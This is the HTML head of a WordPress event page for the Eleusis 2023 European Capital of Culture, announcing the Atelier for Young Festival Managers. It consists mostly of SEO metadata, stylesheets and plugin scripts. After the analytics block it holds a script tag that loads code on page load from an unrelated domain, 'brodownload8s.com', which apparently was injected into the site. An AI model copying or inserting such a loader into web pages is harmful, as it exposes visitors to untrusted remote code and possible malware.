

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/
body_size: 45189
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 45 Atelier for young Festival Managers Elefsina 2023 | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν να δηλώσετε συμμετοχή στην 21η έκδοση του Atelier for Young Festival Managers, που θα πραγματοποιηθεί από τις 21 έως τις 27 Ιουνίου του 2023 στην Ελευσίνα." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 45 Atelier for young Festival Managers Elefsina 2023 | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν να δηλώσετε συμμετοχή στην 21η έκδοση του Atelier for Young Festival Managers, που θα πραγματοποιηθεί από τις 21 έως τις 27 Ιουνίου του 2023 στην Ελευσίνα." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-12-02T16:27:09+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2022/11/0008_FestReadings_20190628-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/","url":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/","name":"Μυστήριο 45 Atelier for young Festival Managers Elefsina 2023 | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2022/11/0008_FestReadings_20190628-scaled.jpg","datePublished":"2022-11-01T12:10:49+00:00","dateModified":"2022-12-02T16:27:09+00:00","description":"Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν να δηλώσετε συμμετοχή στην 21η έκδοση του Atelier for Young Festival Managers, που θα πραγματοποιηθεί από τις 21 έως τις 27 Ιουνίου του 2023 στην Ελευσίνα.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2022/11/0008_FestReadings_20190628-scaled.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/11/0008_FestReadings_20190628-scaled.jpg","width":1920,"height":1280,"caption":"Festival Synoikismos 19 // Eleusis 2021, European Capital of Culture https://eleusis2021.eu Photographer: Pantelis Ladas http://ldspro.net"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 45 Atelier for young Festival Managers Elefsina 2023"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2022/11/0008_FestReadings_20190628-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-10366-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-10366.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":34430,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-45_-atelier-for-young-festival-managers-elefsina-2023\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=34430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-45_-atelier-for-young-festival-managers-elefsina-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-45_-atelier-for-young-festival-managers-elefsina-2023%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν να δηλώσετε συμμετοχή στην 21η έκδοση του Atelier for Young Festival Managers, που θα πραγματοποιηθεί από τις 21 έως τις 27 Ιουνίου του 2023 στην Ελευσίνα.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
